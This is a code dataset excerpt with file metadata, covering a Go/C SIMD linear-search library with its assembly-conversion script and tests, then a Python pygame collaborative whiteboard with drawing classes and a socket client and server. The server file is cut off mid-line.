"text": "assembly = '''\n7328- 400560: c5 f9 6e c7 vmovd %edi,%xmm0\n7378- 400564: c4 e2 7d 58 c0 vpbroadcastd %xmm0,%ymm0\n7435- 400569: c5 fd 76 0e vpcmpeqd (%rsi),%ymm0,%ymm1\n7495- 40056d: c5 fd 76 56 20 vpcmpeqd 0x20(%rsi),%ymm0,%ymm2\n7559- 400572: c5 fd 76 5e 40 vpcmpeqd 0x40(%rsi),%ymm0,%ymm3\n7623- 400577: c5 fd 76 86 80 00 00 vpcmpeqd 0x80(%rsi),%ymm0,%ymm0\n7687- 40057e: 00\n7701- 40057f: c5 f5 6b ca vpackssdw %ymm2,%ymm1,%ymm1\n7761- 400583: c5 e5 6b c0 vpackssdw %ymm0,%ymm3,%ymm0\n7821- 400587: c5 f5 63 c0 vpacksswb %ymm0,%ymm1,%ymm0\n7881- 40058b: c5 fd d7 c0 vpmovmskb %ymm0,%eax\n7934- 40058f: c5 f8 77 vzeroupper\n'''\n\nprint(assembly)\nlines = assembly.strip().splitlines()\ni = 0\nwhile True:\n if i >= len(lines):\n break\n line = lines[i]\n i += 1\n line = line[line.find(':') + 3:]\n byte1 = line[:2] if len(line) >= 2 else ' '\n byte2 = line[3:5] if len(line) >= 5 else ' '\n byte3 = line[6:8] if len(line) >= 8 else ' '\n byte4 = line[9:11] if len(line) >= 11 else ' '\n byte5 = line[12:14] if len(line) >= 14 else ' '\n byte6 = line[15:17] if len(line) >= 17 else ' '\n byte7 = line[18:20] if len(line) >= 20 else ' '\n if byte6 != ' ':\n comment = line[24:]\n line = lines[i]\n i += 1\n line = line[line.find(':') + 3:]\n byte8 = line[:2] if len(line) >= 2 else ' '\n print(' QUAD $0x%s%s%s%s%s%s%s%s // %s' % (byte8, byte7, byte6, byte5, byte4, byte3, byte2, byte1, comment))\n elif byte5 != ' ':\n print(' LONG $0x%s%s%s%s; BYTE $0x%s // %s' % (byte4, byte3, byte2, byte1, byte5, line[24:]))\n elif byte4 != ' ':\n print(' LONG $0x%s%s%s%s // %s' % (byte4, byte3, byte2, byte1, line[24:]))\n elif byte3 != ' ':\n print(' WORD $0x%s%s; BYTE $0x%s // %s' % (byte2, byte1, byte3, line[24:]))\n"
},
{
"alpha_fraction": 0.7171717286109924,
"alphanum_fraction": 0.747474730014801,
"avg_line_length": 98,
"blob_id": "f3c41c6625eccf11e3429dc8f7191a938f710db1",
"content_id": "b37242268d80d8469a51ac07fad0d5b510d78263",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 99,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 1,
"path": "/c/assemble.sh",
"repo_name": "esdb/plinear",
"src_encoding": "UTF-8",
"text": "clang -O3 -mavx2 -mfma -masm=intel -fno-asynchronous-unwind-tables -fno-exceptions -fno-rtti -S $1\n"
},
{
"alpha_fraction": 0.8095238208770752,
"alphanum_fraction": 0.8095238208770752,
"avg_line_length": 20,
"blob_id": "23bb5bc7f5a494b291eed0172d068ffceb2d7d94",
"content_id": "f83438eac3808bc02b9fd05127ab6f66242823dd",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 42,
"license_type": "permissive",
"max_line_length": 31,
"num_lines": 2,
"path": "/README.md",
"repo_name": "esdb/plinear",
"src_encoding": "UTF-8",
"text": "# plinear\nfaster linear search for golang\n"
},
{
"alpha_fraction": 0.4357086420059204,
"alphanum_fraction": 0.6084669828414917,
"avg_line_length": 41.7303352355957,
"blob_id": "98e730275cbe18203d448557fee0ed39ddc5ae28",
"content_id": "e28e2aa61c09c757df8cb54bc223cde067ff43b1",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3803,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 89,
"path": "/c/plinear.c",
"repo_name": "esdb/plinear",
"src_encoding": "UTF-8",
"text": "#include <immintrin.h>\n#include <stdint.h>\n#include <stdio.h>\n#include <inttypes.h>\n\nstatic uint64_t combine16(uint16_t m1, uint16_t m2, uint16_t m3, uint16_t m4) {\n return (((uint64_t) m4) << 48) | (((uint64_t) m3) << 32) | (((uint64_t) m2) << 16) | ((uint64_t) m1);\n}\n\nuint64_t CompareEqualByAvx(uint32_t key, const uint32_t *elements) {\n __m128i key4 = _mm_set1_epi32(key);\n const __m128i v1 = _mm_loadu_si128((const __m128i *)elements);\n const __m128i v2 = _mm_loadu_si128((const __m128i *)(elements + 4));\n const __m128i v3 = _mm_loadu_si128((const __m128i *)(elements + 8));\n const __m128i v4 = _mm_loadu_si128((const __m128i *)(elements + 12));\n\n const __m128i cmp1 = _mm_cmpeq_epi32(key4, v1);\n const __m128i cmp2 = _mm_cmpeq_epi32(key4, v2);\n const __m128i cmp3 = _mm_cmpeq_epi32(key4, v3);\n const __m128i cmp4 = _mm_cmpeq_epi32(key4, v4);\n\n const __m128i pack12 = _mm_packs_epi32(cmp1, cmp2);\n const __m128i pack34 = _mm_packs_epi32(cmp3, cmp4);\n const __m128i pack1234 = _mm_packs_epi16(pack12, pack34);\n const uint16_t mask1 = _mm_movemask_epi8(pack1234);\n\n const __m128i v5 = _mm_loadu_si128((const __m128i *)(elements + 16));\n const __m128i v6 = _mm_loadu_si128((const __m128i *)(elements + 20));\n const __m128i v7 = _mm_loadu_si128((const __m128i *)(elements + 24));\n const __m128i v8 = _mm_loadu_si128((const __m128i *)(elements + 28));\n\n const __m128i cmp5 = _mm_cmpeq_epi32(key4, v5);\n const __m128i cmp6 = _mm_cmpeq_epi32(key4, v6);\n const __m128i cmp7 = _mm_cmpeq_epi32(key4, v7);\n const __m128i cmp8 = _mm_cmpeq_epi32(key4, v8);\n\n const __m128i pack56 = _mm_packs_epi32(cmp5, cmp6);\n const __m128i pack78 = _mm_packs_epi32(cmp7, cmp8);\n const __m128i pack5678 = _mm_packs_epi16(pack56, pack78);\n const uint16_t mask2 = _mm_movemask_epi8(pack5678);\n\n const __m128i v9 = _mm_loadu_si128((const __m128i *)(elements + 32));\n const __m128i v10 = _mm_loadu_si128((const __m128i *)(elements + 36));\n const __m128i v11 = _mm_loadu_si128((const __m128i *)(elements + 40));\n const __m128i v12 = _mm_loadu_si128((const __m128i *)(elements + 44));\n\n const __m128i cmp9 = _mm_cmpeq_epi32(key4, v9);\n const __m128i cmp10 = _mm_cmpeq_epi32(key4, v10);\n const __m128i cmp11 = _mm_cmpeq_epi32(key4, v11);\n const __m128i cmp12 = _mm_cmpeq_epi32(key4, v12);\n\n const __m128i pack910 = _mm_packs_epi32(cmp9, cmp10);\n const __m128i pack1112 = _mm_packs_epi32(cmp11, cmp12);\n const __m128i pack9101112 = _mm_packs_epi16(pack910, pack1112);\n const uint16_t mask3 = _mm_movemask_epi8(pack9101112);\n\n const __m128i v13 = _mm_loadu_si128((const __m128i *)(elements + 48));\n const __m128i v14 = _mm_loadu_si128((const __m128i *)(elements + 52));\n const __m128i v15 = _mm_loadu_si128((const __m128i *)(elements + 56));\n const __m128i v16 = _mm_loadu_si128((const __m128i *)(elements + 60));\n\n const __m128i cmp13 = _mm_cmpeq_epi32(key4, v13);\n const __m128i cmp14 = _mm_cmpeq_epi32(key4, v14);\n const __m128i cmp15 = _mm_cmpeq_epi32(key4, v15);\n const __m128i cmp16 = _mm_cmpeq_epi32(key4, v16);\n\n const __m128i pack1314 = _mm_packs_epi32(cmp13, cmp14);\n const __m128i pack1516 = _mm_packs_epi32(cmp15, cmp16);\n const __m128i pack13141516 = _mm_packs_epi16(pack1314, pack1516);\n const uint16_t mask4 = _mm_movemask_epi8(pack13141516);\n return combine16(mask1, mask2, mask3, mask4);\n}\n\nint main() {\n uint32_t key = 3;\n uint32_t array[64] = {\n 0,0,0,0,0,0,0,0,\n 0,0,0,0,0,0,0,0,\n 0,0,0,0,0,0,0,0,\n 0,0,0,0,0,0,0,0,\n 0,0,0,0,0,0,0,0,\n 0,0,0,0,0,0,0,0,\n 0,0,0,0,0,0,0,0,\n 0,0,0,0,0,0,0,3,\n };\n uint64_t mask = CompareEqualByAvx(key, array);\n printf(\"%\" PRIu64 \"\\n\", mask);\n return 0;\n}\n"
},
{
"alpha_fraction": 0.34090909361839294,
"alphanum_fraction": 0.5013774037361145,
"avg_line_length": 21,
"blob_id": "7a4bff3244b62eba890190f7dfa0883a5d343b46",
"content_id": "2e40ccff08ec43761cc2fd2758498ac605cb1c53",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 1452,
"license_type": "permissive",
"max_line_length": 55,
"num_lines": 66,
"path": "/plinear_test.go",
"repo_name": "esdb/plinear",
"src_encoding": "UTF-8",
"text": "package plinear\n\nimport (\n\t\"testing\"\n\t\"github.com/esdb/biter\"\n\t\"github.com/stretchr/testify/require\"\n)\n\nfunc TestCompareEqualByAvx(t *testing.T) {\n\tshould := require.New(t)\n\tv1 := [64]uint32{\n\t\t3, 0, 0, 3, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 3, 3}\n\tret := CompareEqualByAvx(3, &v1)\n\tresult := biter.Bits(ret)\n\titer := result.ScanBackward()\n\tshould.Equal(biter.Slot(0), iter())\n\tshould.Equal(biter.Slot(3), iter())\n\tshould.Equal(biter.Slot(62), iter())\n\tshould.Equal(biter.Slot(63), iter())\n}\n\nfunc BenchmarkCompareEqualByAvx(b *testing.B) {\n\tv1 := [64]uint32{\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 3, 3}\n\tfor i := 0; i < b.N; i++ {\n\t\tCompareEqualByAvx(3, &v1)\n\t}\n}\n\nfunc naiveCompareEQ(key uint32, v *[64]uint32) uint64 {\n\tfor i, ele := range v {\n\t\tif ele == key {\n\t\t\treturn uint64(i)\n\t\t}\n\t}\n\treturn 64\n}\n\nfunc BenchmarkNaiveCompareEQ(b *testing.B) {\n\tv1 := [64]uint32{\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 0, 0,\n\t\t0, 0, 0, 0, 0, 0, 3, 3}\n\tfor i := 0; i < b.N; i++ {\n\t\tnaiveCompareEQ(3, &v1)\n\t}\n}\n"
}
] | 7 |
riadghorra/whiteboard-oop-project
|
https://github.com/riadghorra/whiteboard-oop-project
|
361304ea2e4fd65127480ba4ee147aa0ba08079f
|
b022bae06b6d04ac05148b317418545ce3a51c57
|
672d93e05857e4a0f5d6bec070bd1e35b3a084ee
|
refs/heads/master
| 2020-07-31T11:34:55.348224 | 2019-11-26T13:42:08 | 2019-11-26T13:42:08 | 210,590,571 | 0 | 1 | null | 2019-09-24T11:53:13 | 2019-11-21T14:29:53 | 2019-11-21T17:58:00 |
Python
|
[
{
"alpha_fraction": 0.5726588368415833,
"alphanum_fraction": 0.5777592062950134,
"avg_line_length": 32.785308837890625,
"blob_id": "b7c98400ba00bde452522ac170ebb36055c7615c",
"content_id": "a47c280d91f87704858d9dff10cabba549441a6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11966,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 354,
"path": "/src/figures.py",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "\"\"\"\nModule contenant toutes les figures et opérations de base\n\"\"\"\n\nimport pygame\nimport pygame.draw\nfrom datetime import datetime\n\n\ndef distance(v1, v2):\n \"\"\"\n Calcule la distance euclidienne entre deux vecteurs\n \"\"\"\n try:\n return ((v1[0] - v2[0]) ** 2 + (v1[1] - v2[1]) ** 2) ** 0.5\n except TypeError:\n return \"Ce ne sont pas des vecteurs\"\n\nclass Figure:\n def __init__(self):\n pass\n def draw(self):\n pass\n def fetch_params(self):\n pass\n\nclass Point(Figure):\n \"\"\"\n Classe d'un point prêt à être tracé sur le tableau\n coord (list) : coordonées\n point_color (list) : couleur en RGB\n font_size (int) : epaisseur en pixels\n toolbar_size (int) : epaisseur de la toolbar en haut du tableau sur laquelle on ne veut pas que le point depasse\n \"\"\"\n\n def __init__(self, coord, point_color, font_size, toolbar_size=0):\n Figure.__init__(self)\n self.point_color = point_color\n self.font_size = font_size\n\n # used to not write on the toolbar if the font size is big\n self.coord = [coord[0], max(coord[1], toolbar_size + font_size + 1)]\n self.type = \"Point\"\n\n def draw(self, screen):\n \"\"\"\n Dessine le point sur l'ecran\n \"\"\"\n pygame.draw.circle(screen, self.point_color, self.coord, self.font_size)\n pygame.display.flip()\n return\n\n def fetch_params(self):\n \"\"\"\n Retourne un dictionnaire des parametres\n \"\"\"\n return {\"coord\": self.coord, \"point_color\": self.point_color, \"font_size\": self.font_size}\n\n\nclass Line(Figure):\n \"\"\"\n Classe d'une ligne droite\n line_color (list) : couleur de la ligne en RGB\n start_pos (list): coordonee du debut de la ligne droite\n end_pos (list) : coordonee de la fin de la ligne droite\n font_size (int): epaisseur\n \"\"\"\n\n def __init__(self, line_color, start_pos, end_pos, font_size):\n Figure.__init__(self)\n self.line_color = line_color\n self.start_pos = start_pos\n self.end_pos = end_pos\n self.font_size = font_size\n self.type = \"Line\"\n\n def draw(self, screen):\n \"\"\"\n Dessine la ligne sur l'ecran\n \"\"\"\n pygame.draw.line(screen, self.line_color, self.start_pos, self.end_pos, self.font_size)\n return\n\n def fetch_params(self):\n \"\"\"\n Retourne un dictionnaire des parametres\n \"\"\"\n return {\"line_color\": self.line_color, \"start_pos\": self.start_pos, \"end_pos\": self.end_pos,\n \"font_size\": self.font_size}\n\n\nclass Rectangle(Figure):\n \"\"\"\n Classe d un rectangle\n color (list) : couleur du rectangle\n left, right (int) : coordonees d'absice a gauche, droite du rectangle\n bottom, top (int) : coordonees d'ordonnee en haut et en bas du rectangle\n \"\"\"\n\n def __init__(self, c1, c2, color):\n \"\"\"\n On definit les parametres du rectangle a partir des coordonees de deux coins\n c1, c2 (lists): coordonees de deux coins du rectangle\n \"\"\"\n Figure.__init__(self)\n self.c1 = c1\n self.c2 = c2\n self.color = color\n # on recupere left avec le min des abscisses et on fait pareil pour right top et bottom\n self.left = min(c1[0], c2[0])\n self.top = min(c1[1], c2[1])\n self.right = max(c1[0], c2[0])\n self.bottom = max(c1[1], c2[1])\n self.width = self.right - self.left\n self.length = self.bottom - self.top\n self.rect = pygame.Rect(self.left, self.top, self.width, self.length)\n self.type = \"rect\"\n\n def draw(self, screen):\n \"\"\"\n Dessine le rectangle sur l'ecran\n \"\"\"\n pygame.draw.rect(screen, self.color, self.rect, 0)\n\n def fetch_params(self):\n \"\"\"\n Retourne un dictionnaire des parametres\n \"\"\"\n return {\"c1\": self.c1, \"c2\": self.c2, \"color\": self.color}\n\n\nclass Circle(Figure):\n \"\"\"\n Classe d un cercle\n center (list) : les coordonees du centre\n extremity (list) : les coordonees d'une extremite\n color (list) : couleur\n toolbar_size (int) : la taille de la toolbar en pixel pour ne pas dessiner dessus\n radius (int) : rayon\n \"\"\"\n\n def __init__(self, center, extremity, color, toolbar_size=0):\n Figure.__init__(self)\n self.center = center\n # on ne veut pas depasser sur la toolbar donc on reduit le rayon\n self.radius = min(int(distance(center, extremity)), center[1] - toolbar_size - 1)\n self.extremity = [center[0] + self.radius, center[1]]\n self.color = color\n self.type = \"circle\"\n\n def draw(self, screen):\n \"\"\"\n dessine le cercle sur l ecran\n \"\"\"\n pygame.draw.circle(screen, self.color, self.center, self.radius)\n\n def fetch_params(self):\n \"\"\"\n Retourne un dictionnaire des parametres\n \"\"\"\n return {\"center\": self.center, \"extremity\": self.extremity, \"color\": self.color}\n\n\nclass TextBox(Figure):\n \"\"\"\n Classe d une textbox\n x, y (int) : l'abscisse a gauche et l'ordonee a droite de la textbox ie (x,y) est le topleft\n w (int) : longueur de la textbox\n h (int) : hauteur de la textbox\n box_color (list) : couleur du contour de la box\n font (string) : police du texte\n font_size (int) : taille des caracteres\n text (string) : texte de la texbox\n text_color (list) : couleur du texte\n \"\"\"\n\n def __init__(self, x, y, w, h, box_color, font, font_size, text, text_color):\n Figure.__init__(self)\n self.__rect = pygame.Rect(x, y, w, h)\n self._color = box_color\n self._text = text\n self._font = font\n self._font_size = font_size\n self._sysfont = pygame.font.SysFont(font, font_size)\n self._text_color = text_color\n self._txt_surface = self._sysfont.render(text, True, self._text_color)\n self.id_counter = str(x) + \"_\" + str(y)\n self.type = \"Text_box\"\n\n \"\"\"\n Encapsulation\n \"\"\"\n\n def fetch_params(self):\n \"\"\"\n Retourne un dictionnaire des parametres\n \"\"\"\n return {\"x\": self.__rect.x, \"y\": self.__rect.y, \"w\": self.__rect.w, \"h\": self.__rect.h,\n \"box_color\": self._color, \"font\": self._font, \"font_size\": self._font_size, \"text\": self._text,\n \"text_color\": self._text_color}\n\n def get_textbox_color(self):\n return self._color\n\n def set_textbox_color(self, new_color):\n self._color = new_color\n\n def get_textbox_text(self):\n return self._text\n\n def add_character_to_text(self, char, whiteboard):\n \"\"\"\n rajoute un caractere au texte\n \"\"\"\n\n id_counter = whiteboard.active_box.id_counter\n for action in [x for x in whiteboard.get_hist('actions') if x['type'] == 'Text_box']:\n if action['id'] == id_counter:\n if action['owner'] in whiteboard.modification_allowed or action['owner'] == whiteboard.name:\n self._text += char\n action['params'][\"text\"] = whiteboard.active_box.get_textbox_text()\n action['params'][\"w\"] = whiteboard.active_box.update()\n now = datetime.now()\n timestamp = datetime.timestamp(now)\n action['timestamp'] = timestamp\n action['client'] = whiteboard.name\n action_to_update_textbox = action\n for textbox in whiteboard.get_text_boxes():\n if textbox.id_counter == id_counter:\n if action['owner'] in whiteboard.modification_allowed or action['owner'] == whiteboard.name:\n whiteboard.del_text_box(textbox)\n try:\n whiteboard.append_text_box(TextBox(**action_to_update_textbox[\"params\"]))\n except UnboundLocalError:\n print('Something unexpected happened. A textbox update may have failed')\n\n def delete_char_from_text(self, whiteboard):\n \"\"\"\n efface le dernier caractere du texte\n \"\"\"\n\n id_counter = whiteboard.active_box.id_counter\n for action in [x for x in whiteboard.get_hist('actions') if x['type'] == 'Text_box']:\n if action['id'] == id_counter:\n if action['owner'] in whiteboard.modification_allowed or action['owner'] == whiteboard.name:\n self._text = self._text[:-1]\n action['params'][\"text\"] = whiteboard.active_box.get_textbox_text()\n now = datetime.now()\n timestamp = datetime.timestamp(now)\n action['timestamp'] = timestamp\n action['client'] = whiteboard.name\n action_to_update_textbox = action\n for textbox in whiteboard.get_text_boxes():\n if textbox.id_counter == id_counter:\n if action['owner'] in whiteboard.modification_allowed or action['owner'] == whiteboard.name:\n whiteboard.del_text_box(textbox)\n try:\n whiteboard.append_text_box(TextBox(**action_to_update_textbox[\"params\"]))\n except UnboundLocalError:\n print('Something unexpected happened. A textbox update may have failed')\n\n def render_font(self, text, color, antialias=True):\n \"\"\"\n effectue le rendu du texte\n \"\"\"\n return self._sysfont.render(text, antialias, color)\n\n def set_txt_surface(self, value):\n self._txt_surface = value\n\n @property\n def rect(self):\n return self.__rect\n\n def update(self):\n \"\"\"\n Change la taille du rectangle de contour si le texte est trop long\n \"\"\"\n width = max(140, self._txt_surface.get_width() + 20)\n self.__rect.w = width\n return width\n\n def draw(self, screen):\n \"\"\"\n dessine la textbox\n \"\"\"\n # Blit le texte\n screen.blit(self._txt_surface, (self.__rect.x + 5, self.__rect.y + 5))\n # Blit le rectangle\n pygame.draw.rect(screen, self._color, self.__rect, 2)\n\n\n# =============================================================================\n# fonction de dessins instantanees\n# =============================================================================\n\ndef draw_point(params, screen):\n \"\"\"\n dessine un point sur l'ecran avec les parametres d entree\n params (dict) : dictionnaires des parametres\n screen (pygame screen) : ecran sur lequel dessiner\n \"\"\"\n try:\n return Point(**params).draw(screen)\n except TypeError:\n return \"Parametres incorrect\"\n\n\ndef draw_line(params, screen):\n \"\"\"\n dessine une ligne sur l'ecran avec les parametres d entree\n params (dict) : dictionnaires des parametres\n screen (pygame screen) : ecran sur lequel dessiner\n \"\"\"\n try:\n return Line(**params).draw(screen)\n except TypeError:\n return \"Parametres incorrect\"\n\n\ndef draw_textbox(params, screen):\n \"\"\"\n dessine une textbox sur l'ecran avec les parametres d entree\n params (dict) : dictionnaires des parametres\n screen (pygame screen) : ecran sur lequel dessiner\n \"\"\"\n try:\n return TextBox(**params).draw(screen)\n except TypeError:\n return \"Parametres incorrect\"\n\n\ndef draw_rect(params, screen):\n \"\"\"\n dessine un rectangle sur l'ecran avec les parametres d entree\n params (dict) : dictionnaires des parametres\n screen (pygame screen) : ecran sur lequel dessiner\n \"\"\"\n try:\n return Rectangle(**params).draw(screen)\n except TypeError:\n return \"Parametres incorrect\"\n\n\ndef draw_circle(params, screen):\n \"\"\"\n dessine un cercle sur l'ecran avec les parametres d entree\n params (dict) : dictionnaires des parametres\n screen (pygame screen) : ecran sur lequel dessiner\n \"\"\"\n try:\n return Circle(**params).draw(screen)\n except TypeError:\n return \"Parametres incorrect\"\n"
},
{
"alpha_fraction": 0.700505256652832,
"alphanum_fraction": 0.7078548669815063,
"avg_line_length": 34.1129035949707,
"blob_id": "3e0775bb779ad1a835a157c1667f12eef2205d0f",
"content_id": "1d52ac4285d3d207db7df6ed5ed0d0f8011eeb97",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2197,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 62,
"path": "/src/client.py",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "import socket\nimport json\nimport sys\nimport math\nfrom white_board import WhiteBoard, binary_to_dict\n\n'''\nOuverture de la configuration initiale stockée dans config.json qui contient le mode d'écriture, la couleur et\n la taille d'écriture. \nCes Paramètres sont ensuite à modifier par l'utisateur dans l'interface pygame\n'''\n\nwith open('config.json') as json_file:\n start_config = json.load(json_file)\n\n'''\ndéfinition de l'adresse IP du serveur. Ici le serveur est en local.\n'''\nhote = start_config[\"ip_serveur\"]\n\nport = 5001\n\n\ndef main():\n \"\"\"\n Création d'un socket pour communiquer via un protocole TCP/IP\n \"\"\"\n connexion_avec_serveur = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n # Connexion au serveur\n try:\n connexion_avec_serveur.connect((hote, port))\n except (TimeoutError, ConnectionRefusedError, ConnectionResetError, ConnectionAbortedError) as e:\n return print(\"Le serveur n'a pas répondu, vérifiez les paramètres de connexion\")\n print(\"Connexion réussie avec le serveur\")\n\n # First get the client id\n username = binary_to_dict(connexion_avec_serveur.recv(2 ** 16))[\"client_id\"]\n\n # Second get the message size\n msg_recu = connexion_avec_serveur.recv(2 ** 8)\n message_size = binary_to_dict(msg_recu)[\"message_size\"]\n\n # Then get the first chunk of history using the number of byte equal to the power of 2 just above its size\n msg_recu = connexion_avec_serveur.recv(2 ** int(math.log(message_size, 2) + 1))\n total_size_received = sys.getsizeof(msg_recu)\n\n # One we get the first chunk, we loop until we get the whole history\n while total_size_received < message_size:\n msg_recu += connexion_avec_serveur.recv(2 ** int(math.log(message_size, 2) + 1))\n\n total_size_received = sys.getsizeof(msg_recu)\n msg_decode = binary_to_dict(msg_recu)\n hist = msg_decode\n\n # Après réception de l'état du whiteboard, c'est à dire des figures et textboxes déjà dessinées par des utilisateurs\n # précédents, le programme lance un whiteboard\n whiteboard = WhiteBoard(username, start_config, hist)\n whiteboard.start(connexion_avec_serveur)\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6470588445663452,
"alphanum_fraction": 0.6470588445663452,
"avg_line_length": 16,
"blob_id": "84c672530304edf46530154a97d2507f4121b6d3",
"content_id": "5bce6202f5e35fb69b18201faa9cd5ccd25dd329",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 306,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 18,
"path": "/src/main.py",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "from white_board import WhiteBoard\nimport json\n\n'''\nThis file is used to run locally or to debug\n'''\n\nwith open('config.json') as json_file:\n start_config = json.load(json_file)\n\n\ndef main():\n board = WhiteBoard(\"client\", start_config)\n board.start_local()\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6065180897712708,
"alphanum_fraction": 0.6093294620513916,
"avg_line_length": 37.11111068725586,
"blob_id": "4a105eb68c1dcc34d8640b6bc05ed1d2774dc24d",
"content_id": "c3cc53c862262186dc7bd9a83b620acafbf001a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9673,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 252,
"path": "/src/serveur.py",
"repo_name": "riadghorra/whiteboard-oop-project",
"src_encoding": "UTF-8",
"text": "import socket\nimport sys\nimport time\nfrom threading import Thread\nimport json\n\n'''\nLes deux fonctions fonctions suivantes permettent de convertir les dictionnaires en binaire et réciproquement.\nL'appel de ces dux fonctions permet d'échanger des dictionnaires par socket\n'''\n\n\ndef dict_to_binary(dico):\n try:\n str = json.dumps(dico)\n return bytes(str, 'utf-8')\n except TypeError:\n print(\"Le dictionnaire n'est pas du format attendu\")\n\n\ndef binary_to_dict(binary):\n try:\n jsn = ''.join(binary.decode(\"utf-8\"))\n d = json.loads(jsn)\n except (TypeError, json.decoder.JSONDecodeError) as e:\n if e == TypeError:\n print(\"Le message reçu n'est pas du format attendu\")\n else:\n print(\"Un paquet a été perdu\")\n return {\"actions\": [], \"message\": [], \"auth\": []}\n return d\n\n\nclass Client(Thread):\n \"\"\"\n Classe d'un client qui se connecte au whiteboard. Cette classe hérite de Thread de sorte que plusieurs clients\n pourront utiliser le whiteboard en parallèle.\n Chaque client a un nom, un booleen qui indique si le client a terminé d'utiliser le whiteboard,\n ainsi qu'un historique avec toutes les opérations effectuées par lui ou les autres utilisateurs sur le whiteboard.\n C'est cet historique que le client va échanger avec le serveur\n \"\"\"\n\n # Class level id for client\n client_id = 1\n\n def __init__(self, server_, client_socket=None):\n Thread.__init__(self)\n self._client_socket = client_socket\n self._done = False\n self._last_timestamp_sent = 0\n self.server = server_\n\n # Increment client id at each creation of instance\n self.client_id = \"Client\" + str(Client.client_id)\n Client.client_id += 1\n\n \"\"\"Encapsulation\"\"\"\n\n def __get_client_socket(self):\n return self._client_socket\n\n def __set_client_socket(self, c):\n self._client_socket = c\n\n client_socket = property(__get_client_socket, __set_client_socket)\n\n def __get_last_timestamp_sent(self):\n return self._last_timestamp_sent\n\n def __set_last_timestamp_sent(self, c):\n self._last_timestamp_sent = c\n\n last_timestamp_sent = property(__get_last_timestamp_sent, __set_last_timestamp_sent)\n\n def is_done(self):\n return self._done\n\n def end(self):\n self._done = True\n\n def check_match(self, action):\n \"\"\"\n methode permettant de vérifier si une action est déjà existante dans l'objet self._current_hist.\n Elle permet notamment de savoir si une textbox vient d'être rajoutée par un autre utilisateur du whiteboard ou\n si la textbox a simplement été mise à jour\n \"\"\"\n for textbox in [x for x in self.server.historique[\"actions\"] if x[\"type\"] == \"Text_box\"]:\n if action[\"id\"] == textbox[\"id\"]:\n textbox[\"timestamp\"] = action[\"timestamp\"]\n textbox[\"params\"] = action[\"params\"]\n textbox[\"client\"] = action[\"client\"]\n return True\n return False\n\n def disconnect_client(self):\n \"\"\"\n methode s'executant pour mettre fin à la connexion entre le serveur et un client\n \"\"\"\n self.end()\n print(\"Déconnexion d'un client\")\n self.server.historique[\"message\"] = \"end\"\n\n def run(self):\n \"\"\"\n Dans cette methode, la boucle while centrale vient en continu récupérer les dictionnaires d'historiques envoyés\n par les clients.\n Si le dictionnaire est différent du précédent, cela signifie qu'une mise à jour a été faite par un utilisateur.\n Il convient alors de comparer le timestamp de ces mises à jour au last_timestamp qui est le dernier timestamp\n où le whiboard était à jour.\n Toutes les nouvelles opérations sont ensuite envoyées au client\n \"\"\"\n try:\n while not self.is_done():\n msg_recu = self.client_socket.recv(2 ** 24)\n new_actions = binary_to_dict(msg_recu)\n\n # Go through each new action and add them to history and there are two cases : if it's an action on\n # an already existing text box then modify it in history, else append the action to the history\n for action in new_actions[\"actions\"]:\n matched = False\n if action[\"type\"] == \"Text_box\":\n matched = self.check_match(action)\n if not matched:\n self.server.historique[\"actions\"].append(action)\n if self.server.historique[\"message\"] == \"END\":\n # S'éxécute si le client se déconnecte\n self.disconnect_client()\n if new_actions[\"auth\"] != []:\n if new_actions[\"auth\"][1]:\n self.server.historique[\"auth\"].append(new_actions[\"auth\"][0])\n else:\n self.server.historique[\"auth\"].remove(new_actions[\"auth\"][0])\n time.sleep(0.01)\n actions_to_send = [x for x in self.server.historique[\"actions\"] if\n (x[\"timestamp\"] > self.last_timestamp_sent and x[\"client\"] != self.client_id)]\n to_send = {\"message\": \"\", 'actions': actions_to_send, 'auth': 